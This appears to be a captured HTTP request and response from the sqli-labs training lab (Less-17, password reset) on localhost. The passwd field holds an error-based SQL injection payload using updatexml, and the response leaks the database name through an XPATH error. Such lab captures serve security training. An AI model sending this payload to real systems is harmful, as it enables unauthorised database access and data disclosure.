 Request
Raw Params Headers Hex
POST /sqli-labs/Less-17/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/sqli-labs/Less-17/
Content-Type: application/x-www-form-urlencoded
Content-Length: 93
Connection: close
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin' and updatexml(1,concat(0x7e, database(),0x7e),1) --+ &submit=Submit
Response
Raw Headers Hex HTML Render
[PASSWORD RESET] Dhakkan
User Name
New Passw
XPATH syntax error: '~security~'
SUCCESSFULLY
UPDATED YOUR